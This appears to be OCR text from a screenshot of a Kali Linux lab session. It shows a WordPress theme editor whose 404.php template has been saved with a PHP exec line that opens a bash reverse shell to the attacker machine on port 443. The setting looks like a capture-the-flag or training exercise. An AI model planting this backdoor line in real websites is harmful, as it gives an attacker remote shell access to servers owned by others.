 Edit The...
2
qterminal
10:37 PM
27%
Edit Themes ‹ user's Blog! — WordPress - Mozilla Firefox
Edit Themes ‹ user's Blog! —
Page not found | user's B
192.168.56.103/wp-admin/theme-editor.p
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
user's Blog!
0
New
Howdy, Elliot Alderson
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp
/192.168.56.102/443 0>&1'");?>
<?php
/**
* The template for displaying 404 pages (not
found)
*
* @package WordPress
* @subpackage Twenty_Fifteen
* @since Twenty Fifteen 1.0
*/
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php